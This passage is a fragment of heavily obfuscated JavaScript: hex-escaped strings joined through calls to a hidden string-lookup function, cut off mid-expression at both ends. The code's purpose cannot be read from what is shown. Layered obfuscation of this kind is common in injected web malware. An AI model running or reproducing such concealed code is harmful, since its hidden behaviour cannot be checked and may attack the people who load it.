\x5c\x34\x5c\x5c\x35\x5c\x5c'+'\x38\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x2f'+_0x1350d2('\x30\x78\x64\x63')+_0x1350d2('\x30\x78\x39\x66\x61')+_0x1350d2('\x30\x78\x32\x66\x34')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x31\x35\x35')+_0x1350d2('\x30\x78\x37\x36\x65'))+(_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x64\x36\x37')+_0x1350d2('\x30\x78\x66\x36\x31')+_0x1350d2('\x30\x78\x63\x35\x36')+_0x1350d2('\x30\x78\x66\x36\x31')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c'+_0x1350d2('\x30\x78\x64\x62\x37')+_0x1350d2('\x30\x78\x62\x61\x34')+'\x5c\x47\x5c\x27\x29\x2c\x32\x44\x5b\x4d'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x35\x38\x61')+_0x1350d2('\x30\x78\x33\x39\x35')+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x39\x61\x38')+_0x1350d2('\x30\x78\x35\x33\x33')+_0x1350d2('\x30\x78\x38\x61\x35')+_0x1350d2('\x30\x78\x61\x31\x38')+_0x1350d2('\x30\x78\x35\x38\x34')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x32\x63\x36')+'\x29\x29\x3a\x4d\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x35\x31\x38')+_0x1350d2('\x30\x78\x32\x63\x64')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x63\x31\x33')+'\x6d\x5b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x35\x64\x63')+'\x43\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x71'+_0x1350d2('\x30\x78\x64\x63\x38')+_0x1350d2('\x30\x78\x63\x38\x39')+_0x1350d2('\x30\x78\x33\x66\x30')+_0x1350d2('\x30\x78\x35\x35\x62')+_0x1350d2('\x30\x78\x38\x35\x32')+_0x1350d2('\x30\x78\x36\x34\x32')+_0x1350d2('\x30\x78\x31\x38\x61')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x64\x62\x39')+_0x1350d2('\x30\x78\x31\x30\x31\x64')+'\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x6c\x5c'+_0x1350d2('\x30\x78\x65\x39\x32')+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x66\x63\x36')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x31\x34\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x32\x34\x61')+_0x1350d2('\x30\x78\x66\x36\x31')+_0x1350d2('\x30\x78\x32\x65\x64')+_0x1350d2('\x30\x78\x36\x30\x36')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x36\x30\x61')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x37\x39\x39')+_0x1350d2('\x30\x78\x31\x39\x36')+_0x1350d2('\x30\x78\x34\x33\x36')+_0x1350d2('\x30\x78\x38\x33\x61')+_0x1350d2('\x30\x78\x63\x36\x61')+'\x2b\x28\x4d\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x32\x65\x64')+_0x1350d2('\x30\x78\x31\x31\x34\x61')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x33\x31\x62')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x62\x63\x37')+_0x1350d2('\x30\x78\x37\x65\x33')+'\x5c\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x39\x64')+_0x1350d2('\x30\x78\x36\x66\x61')+_0x1350d2('\x30\x78\x36\x65\x62')+_0x1350d2('\x30\x78\x33\x31\x64')+_0x1350d2('\x30\x78\x34\x38\x66')+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x66\x66\x37')+_0x1350d2('\x30\x78\x37\x33\x30')+_0x1350d2('\x30\x78\x39\x65\x31')+_0x1350d2('\x30\x78\x31\x30\x31')+_0x1350d2('\x30\x78\x39\x35\x34')+'\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x61\x32\x63')+_0x1350d2('\x30\x78\x31\x65\x65')+_0x1350d2('\x30\x78\x66\x38\x65')+'\x7b\x45\x20\x33\x4c\x3d\x34\x4f\x3b\x34'+_0x1350d2('\x30\x78\x36\x31\x64')+_0x1350d2('\x30\x78\x32\x38\x66')+_0x1350d2('\x30\x78\x36\x39\x62')+_0x1350d2('\x30\x78\x62\x36\x36')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x31\x30\x39\x65')+_0x1350d2('\x30\x78\x35\x36\x62')+_0x1350d2('\x30\x78\x62\x61\x30')+'\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6c'+_0x1350d2('\x30\x78\x31\x31\x32\x66')+'\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x63\x62\x35')+_0x1350d2('\x30\x78\x65\x61\x33')+_0x1350d2('\x30\x78\x31\x62\x38')+_0x1350d2('\x30\x78\x65\x31\x63')+_0x1350d2('\x30\x78\x31\x30\x31\x64')+_0x1350d2('\x30\x78\x37\x63\x32')+_0x1350d2('\x30\x78\x35\x37\x39'))+(_0x1350d2('\x30\x78\x31\x30\x32\x35')+_0x1350d2('\x30\x78\x65\x31')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x72\x5c\x5c\x42\x5c\x27\x29\x2b\x5c\x27'+_0x1350d2('\x30\x78\x37\x36\x33')+_0x1350d2('\x30\x78\x31\x30\x31\x64')+'\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x69\x5c'+'\x27\x29\x5d\x28\x4b\x28\x34\x7a\x29\x7b'+_0x1350d2('\x30\x78\x63\x37\x36')+_0x1350d2('\x30\x78\x39\x64\x34')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x38\x37\x61')+_0x1350d2('\x30\x78\x32\x66\x35')+_0x1350d2('\x30\x78\x31\x30\x37\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x39\x61')+_0x1350d2('\x30\x78\x66\x30\x63')+_0x1350d2('\x30\x78\x63\x61\x36')+_0x1350d2('\x30\x78\x35\x36\x36')+'\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x27'+_0x1350d2('\x30\x78\x63\x36\x33')+_0x1350d2('\x30\x78\x64\x62\x38')+_0x1350d2('\x30\x78\x61\x62\x61')+_0x1350d2('\x30\x78\x35\x33\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x41\x5c\x5c\x41\x5c\x27\x29'+_0x1350d2('\x30\x78\x38\x33\x37')+_0x1350d2('\x30\x78\x65\x37\x63')+_0x1350d2('\x30\x78\x39\x62\x34')+_0x1350d2('\x30\x78\x64\x34\x30')+_0x1350d2('\x30\x78\x34\x63\x37')+_0x1350d2('\x30\x78\x66\x32\x62')+_0x1350d2('\x30\x78\x31\x30\x30\x65')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x63\x30\x31')+_0x1350d2('\x30\x78\x31\x66\x64')+_0x1350d2('\x30\x78\x66\x32\x37')+_0x1350d2('\x30\x78\x33\x39\x65')+_0x1350d2('\x30\x78\x37\x66\x32')+_0x1350d2('\x30\x78\x64\x63\x64')+_0x1350d2('\x30\x78\x63\x35\x62')+_0x1350d2('\x30\x78\x31\x30\x61\x65')+_0x1350d2('\x30\x78\x35\x39\x65')+'\x34\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x62'+_0x1350d2('\x30\x78\x63\x64\x36')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x63\x35\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x63\x35\x38')+_0x1350d2('\x30\x78\x32\x34\x35')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x31\x35\x35')+_0x1350d2('\x30\x78\x37\x36\x65')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x38\x36\x31')+_0x1350d2('\x30\x78\x32\x37\x61')+_0x1350d2('\x30\x78\x31\x31\x37\x66')+_0x1350d2('\x30\x78\x61\x65\x33')+'\x61\x5c\x5c\x6d\x5c\x27\x2b\x4d\x28\x5c'+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x30\x34\x34')+'\x2c\x24\x28\x4d\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x33\x62\x32')+_0x1350d2('\x30\x78\x39\x65\x36')+_0x1350d2('\x30\x78\x39\x61\x66')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x62\x64\x31')+_0x1350d2('\x30\x78\x61\x35\x61')+_0x1350d2('\x30\x78\x33\x36\x66')+_0x1350d2('\x30\x78\x65\x62')+_0x1350d2('\x30\x78\x39\x62\x36')+_0x1350d2('\x30\x78\x63\x65\x36')+_0x1350d2('\x30\x78\x33\x39\x37')+_0x1350d2('\x30\x78\x33\x31\x39')+_0x1350d2('\x30\x78\x35\x39\x65')+_0x1350d2('\x30\x78\x31\x30\x65\x36')+_0x1350d2('\x30\x78\x63\x64\x36')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x31\x34\x31')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x36\x38')+_0x1350d2('\x30\x78\x31\x31\x38\x62')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x30\x39\x65')+_0x1350d2('\x30\x78\x31\x30\x34\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x65\x62\x38')+_0x1350d2('\x30\x78\x63\x33\x32')+_0x1350d2('\x30\x78\x62\x34\x36')+_0x1350d2('\x30\x78\x65\x61\x31')+_0x1350d2('\x30\x78\x33\x63\x37')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x61\x34\x35')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x66\x63\x33')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x64\x31\x65')+_0x1350d2('\x30\x78\x66\x36\x31')+_0x1350d2('\x30\x78\x36\x33\x35')+_0x1350d2('\x30\x78\x62\x32\x32'))+(_0x1350d2('\x30\x78\x36\x32\x37')+'\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c'+_0x1350d2('\x30\x78\x61\x32\x37')+'\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x38\x5c'+_0x1350d2('\x30\x78\x65\x39\x32')+_0x1350d2('\x30\x78\x62\x30\x37')+_0x1350d2('\x30\x78\x64\x33\x65')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x75\x5c\x5c\x79\x5c\x27\x29\x2b\x4d'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x62\x31\x62')+_0x1350d2('\x30\x78\x66\x36\x31')+_0x1350d2('\x30\x78\x31\x30\x33\x62')+_0x1350d2('\x30\x78\x39\x34\x62')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x38\x5c\x5c\x62\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x31\x30\x31\x64')+_0x1350d2('\x30\x78\x31\x37\x34')+_0x1350d2('\x30\x78\x65\x39\x32')+'\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x31\x31\x32\x62')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x63\x64')+_0x1350d2('\x30\x78\x31\x31\x64\x36')+_0x1350d2('\x30\x78\x31\x30\x31\x64')+_0x1350d2('\x30\x78\x35\x61\x30')+_0x1350d2('\x30\x78\x65\x39\x32')+_0x1350d2('\x30\x78\x66\x36')+'\x5c\x75\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+'\x31\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c'+_0x1350d2('\x30\x78\x65\x62\x37')+_0x1350d2('\x30\x78\x31\x61\x64')+_0x1350d2('\x30\x78\x63\x65\x36')+_0x1350d2('\x30\x78\x61\x33\x39')+'\x38\x5c\x27\x29\x2b\x4d\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x37\x39\x64')+_0x1350d2('\x30\x78\x31\x30\x36')+_0x1350d2('\x30\x78\x31\x31\x66\x37')+_0x1350d2('\x30\x78\x36\x39\x31')+_0x1350d2('\x30\x78\x38\x63\x65')+_0x1350d2('\x30\x78\x36\x62\x34')+'\x75\x5c\x5c\x75\x5c\x27\x29\x2b\x4d\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x36\x34\x31')+_0x1350d2('\x30\x78\x31\x39\x36')+_0x1350d2('\x30\x78\x33\x32\x63')+_0x1350d2('\x30\x78\x31\x39\x36')+_0x1350d2('\x30\x78\x61\x33\x37')+_0x1350d2('\x30\x78\x31\x31\x62\x62')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x35'+_0x1350d2('\x30\x78\x62\x36\x35')+_0x1350d2('\x30\x78\x35\x35\x62')+'\x5c\x5c\x42\x5c\x27\x29\x29\x2c\x32\x44'+_0x1350d2('\x30\x78\x35\x30\x32')+_0x1350d2('\x30\x78\x63\x61\x39')+_0x1350d2('\x30\x78\x31\x66\x35')+_0x1350d2('\x30\x78\x33\x35\x66')+_0x1350d2('\x30\x78\x31\x31\x66\x66')+_0x1350d2('\x30\x78\x62\x34')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x38\x65')+'\x29\x2b\x5c\x27\x5c\x5c\x71\x5c\x27\x5d'+_0x1350d2('\x30\x78\x32\x32\x34')+'\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x42'+_0x1350d2('\x30\x78\x31\x31\x62\x62')+_0x1350d2('\x30\x78\x32\x34\x62')+_0x1350d2('\x30\x78\x62\x36\x35')+_0x1350d2('\x30\x78\x63\x64\x33')+'\x5c\x5c\x43\x5c\x27\x29\x2b\x4d\x28\x5c'+_0x1350d2('\x30\x78\x36\x34\x63')+_0x1350d2('\x30\x78\x38\x35\x32')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x66\x38\x37')+_0x1350d2('\x30\x78\x64\x61\x66')+_0x1350d2('\x30\x78\x65\x39\x62')+'\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36'+_0x1350d2('\x30\x78\x34\x63\x66')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x64\x63\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x36\x38\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x33\x5c\x5c\x42\x5c\x27'+'\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x5c\x47'+_0x1350d2('\x30\x78\x31\x31\x64\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x64\x38')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x31\x61')+_0x1350d2('\x30\x78\x62\x38')+_0x1350d2('\x30\x78\x39\x62\x64')+_0x1350d2('\x30\x78\x66\x64\x31')+_0x1350d2('\x30\x78\x39\x65\x30')+_0x1350d2('\x30\x78\x35\x35\x39')+_0x1350d2('\x30\x78\x31\x30\x36\x31')+_0x1350d2('\x30\x78\x32\x64\x30')+_0x1350d2('\x30\x78\x62\x33\x36')+_0x1350d2('\x30\x78\x66\x62\x30'))+('\x28\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x69'+'\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x37\x35\x31')+_0x1350d2('\x30\x78\x64\x34\x35')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x65\x37\x39')+_0x1350d2('\x30\x78\x33\x39\x66')+_0x1350d2('\x30\x78\x63\x31\x64')+'\x34\x5c\x5c\x6c\x5c\x5c\x72\x5c\x27\x29'+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x35\x37\x30')+_0x1350d2('\x30\x78\x37\x66\x39')+_0x1350d2('\x30\x78\x39\x30\x34')+_0x1350d2('\x30\x78\x38\x37\x33')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x33\x33\x38')+'\x5d\x28\x4b\x28\x29\x7b\x45\x20\x37\x4a'+_0x1350d2('\x30\x78\x65\x31\x30')+'\x3b\x34\x44\x5b\x5c\x27\x5c\x5c\x6a\x5c'+_0x1350d2('\x30\x78\x62\x37\x30')+'\x61\x5c\x5c\x71\x5c\x27\x5d\x26\x26\x24'+_0x1350d2('\x30\x78\x63\x65\x31')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c'+_0x1350d2('\x30\x78\x63\x34\x38')+'\x37\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x36'+'\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33'+_0x1350d2('\x30\x78\x31\x31\x38\x35')+_0x1350d2('\x30\x78\x36\x65\x33')+_0x1350d2('\x30\x78\x61\x33\x38')+'\x72\x5c\x27\x29\x2b\x4a\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+'\x6c\x5c\x5c\x38\x5c\x27\x29\x2b\x4a\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x66\x32\x66')+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x37\x38\x32')+'\x5c\x27\x29\x29\x5b\x4a\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x61\x35\x30')+'\x28\x29\x7b\x45\x20\x34\x48\x3d\x4a\x2c'+_0x1350d2('\x30\x78\x62\x39\x38')+_0x1350d2('\x30\x78\x64\x61\x64')+_0x1350d2('\x30\x78\x38\x30\x33')+_0x1350d2('\x30\x78\x63\x34\x35')+'\x5c\x27\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c'+_0x1350d2('\x30\x78\x32\x62\x34')+_0x1350d2('\x30\x78\x33\x35\x63')+'\x28\x24\x28\x34\x48\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x66\x32')+_0x1350d2('\x30\x78\x31\x31\x34\x64')+_0x1350d2('\x30\x78\x39\x66\x36')+_0x1350d2('\x30\x78\x64\x61\x36')+_0x1350d2('\x30\x78\x39\x32\x62')+_0x1350d2('\x30\x78\x37\x62\x38')+_0x1350d2('\x30\x78\x34\x34\x31')+_0x1350d2('\x30\x78\x66\x32\x65')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x62\x65\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x39\x30\x61')+'\x29\x29\x5b\x4a\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x64\x33\x35')+_0x1350d2('\x30\x78\x31\x31\x33\x33')+'\x7b\x45\x20\x33\x4f\x3d\x4a\x2c\x34\x49'+_0x1350d2('\x30\x78\x32\x30\x63')+'\x4f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x34\x34\x61')+_0x1350d2('\x30\x78\x65\x65\x34')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x65\x37\x39')+_0x1350d2('\x30\x78\x63\x65\x61')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x31\x61\x39')+_0x1350d2('\x30\x78\x36\x65\x33')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x69\x5c\x5c\x33\x5c\x27\x29\x2b\x5c\x27'+_0x1350d2('\x30\x78\x62\x63\x31')+_0x1350d2('\x30\x78\x33\x31\x32')+_0x1350d2('\x30\x78\x38\x30\x62')+_0x1350d2('\x30\x78\x38\x65\x61')+'\x27\x29\x5b\x4a\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x64\x33\x35')+_0x1350d2('\x30\x78\x31\x31\x33\x33')+_0x1350d2('\x30\x78\x31\x61\x66')+_0x1350d2('\x30\x78\x31\x31\x61\x62')+_0x1350d2('\x30\x78\x66\x64\x63')+_0x1350d2('\x30\x78\x34\x30\x66')+_0x1350d2('\x30\x78\x35\x62\x63')+_0x1350d2('\x30\x78\x64\x61\x61')+'\x5c\x36\x5c\x5c\x68\x5c\x5c\x31\x35\x5c'+_0x1350d2('\x30\x78\x66\x63\x63')+'\x5c\x5c\x36\x5c\x27\x5d\x28\x29\x5b\x56'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x34\x39')+'\x29\x2c\x32\x58\x3d\x32\x45\x5b\x56\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x30')+_0x1350d2('\x30\x78\x62\x66\x34')+_0x1350d2('\x30\x78\x64\x31\x61')+_0x1350d2('\x30\x78\x31\x36\x35'))+(_0x1350d2('\x30\x78\x64\x30\x34')+_0x1350d2('\x30\x78\x65\x31\x37')+_0x1350d2('\x30\x78\x37\x64\x62')+_0x1350d2('\x30\x78\x33\x37\x38')+'\x5c\x5c\x64\x5c\x27\x29\x29\x29\x7b\x31'+_0x1350d2('\x30\x78\x32\x34\x30')+_0x1350d2('\x30\x78\x62\x30\x39')+_0x1350d2('\x30\x78\x34\x64\x37')+_0x1350d2('\x30\x78\x31\x30\x61\x61')+'\x5c\x5c\x34\x4c\x5c\x5c\x6c\x5c\x27\x29'+_0x1350d2('\x30\x78\x31\x30\x65\x61')+_0x1350d2('\x30\x78\x35\x63\x33')+_0x1350d2('\x30\x78\x65\x36\x66')+_0x1350d2('\x30\x78\x33\x65\x34')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37'+_0x1350d2('\x30\x78\x66\x65\x65')+'\x5c\x36\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c'+_0x1350d2('\x30\x78\x61\x62')+'\x3b\x32\x45\x5b\x56\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x37\x63\x33')+_0x1350d2('\x30\x78\x33\x38\x34')+_0x1350d2('\x30\x78\x33\x36\x30')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x61\x37\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x39\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x36\x5c\x5c\x75\x5c\x27'+_0x1350d2('\x30\x78\x63\x31\x34')+_0x1350d2('\x30\x78\x64\x30\x38')+_0x1350d2('\x30\x78\x64\x37\x39')+_0x1350d2('\x30\x78\x35\x34\x66')+_0x1350d2('\x30\x78\x31\x31\x62\x30')+_0x1350d2('\x30\x78\x39\x36\x30')+_0x1350d2('\x30\x78\x31\x31\x37\x34')+_0x1350d2('\x30\x78\x32\x63\x37')+_0x1350d2('\x30\x78\x31\x30\x63\x66')+_0x1350d2('\x30\x78\x33\x66\x33')+_0x1350d2('\x30\x78\x32\x39\x33')+_0x1350d2('\x30\x78\x31\x61\x36')+_0x1350d2('\x30\x78\x31\x61\x33')+_0x1350d2('\x30\x78\x33\x61\x61')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x61\x61\x32')+_0x1350d2('\x30\x78\x61\x65\x62')+_0x1350d2('\x30\x78\x38\x33\x34')+_0x1350d2('\x30\x78\x31\x64\x34')+'\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x66\x62\x66')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x62\x31\x36')+_0x1350d2('\x30\x78\x33\x31\x30')+_0x1350d2('\x30\x78\x35\x63\x39')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x61\x30\x32')+_0x1350d2('\x30\x78\x33\x66\x33')+_0x1350d2('\x30\x78\x31\x32\x32\x62')+_0x1350d2('\x30\x78\x31\x30\x30\x66')+_0x1350d2('\x30\x78\x35\x64\x36')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x38\x39')+'\x3d\x5c\x27\x5c\x5c\x32\x79\x5c\x5c\x32'+_0x1350d2('\x30\x78\x31\x32\x35\x35')+_0x1350d2('\x30\x78\x39\x38\x61')+_0x1350d2('\x30\x78\x66\x31\x65')+_0x1350d2('\x30\x78\x34\x62\x63')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x65\x39\x33')+_0x1350d2('\x30\x78\x39\x33\x35')+_0x1350d2('\x30\x78\x61\x38\x36')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x1350d2('\x30\x78\x64\x62\x62')+_0x1350d2('\x30\x78\x62\x65\x63')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x63\x37\x35')+_0x1350d2('\x30\x78\x39\x63\x31')+_0x1350d2('\x30\x78\x31\x37\x33')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x75'+_0x1350d2('\x30\x78\x39\x65\x35')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x61\x39\x66')+_0x1350d2('\x30\x78\x38\x65\x65')+_0x1350d2('\x30\x78\x62\x37\x34')+_0x1350d2('\x30\x78\x34\x36\x38')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x33\x64\x38')+_0x1350d2('\x30\x78\x64\x35\x64')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x33\x38\x63')+_0x1350d2('\x30\x78\x61\x62')+_0x1350d2('\x30\x78\x65\x38\x35')+_0x1350d2('\x30\x78\x37\x63\x33')+_0x1350d2('\x30\x78\x33\x38\x34')+_0x1350d2('\x30\x78\x33\x36\x30')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x61\x37\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x39\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x61\x37\x35'))+(_0x1350d2('\x30\x78\x63\x31\x34')+_0x1350d2('\x30\x78\x31\x32\x62')+_0x1350d2('\x30\x78\x61\x33\x35')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x37\x30\x62')+'\x29\x7d\x7d\x31\x31\x28\x33\x31\x5b\x5c'+_0x1350d2('\x30\x78\x33\x35\x35')+_0x1350d2('\x30\x78\x33\x39\x38')+_0x1350d2('\x30\x78\x64\x31\x61')+_0x1350d2('\x30\x78\x65\x35')+_0x1350d2('\x30\x78\x65\x66\x62')+_0x1350d2('\x30\x78\x66\x30\x35')+_0x1350d2('\x30\x78\x39\x64\x66')+'\x20\x37\x33\x3d\x32\x58\x5b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x38\x38\x34')+_0x1350d2('\x30\x78\x31\x30\x32\x32')+_0x1350d2('\x30\x78\x31\x31\x32\x65')+_0x1350d2('\x30\x78\x62\x38\x66')+_0x1350d2('\x30\x78\x37\x64\x62')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x34\x62\x61')+_0x1350d2('\x30\x78\x37\x36\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x38\x65')+_0x1350d2('\x30\x78\x38\x34\x31')+_0x1350d2('\x30\x78\x64\x63\x33')+_0x1350d2('\x30\x78\x61\x61\x61')+_0x1350d2('\x30\x78\x36\x33\x66')+_0x1350d2('\x30\x78\x31\x31\x30\x37')+_0x1350d2('\x30\x78\x36\x33\x66')+_0x1350d2('\x30\x78\x31\x30\x31\x63')+_0x1350d2('\x30\x78\x65\x37\x61')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x64\x61\x39')+_0x1350d2('\x30\x78\x37\x37\x66')+_0x1350d2('\x30\x78\x32\x61\x35')+_0x1350d2('\x30\x78\x62\x31\x33')+_0x1350d2('\x30\x78\x34\x61\x30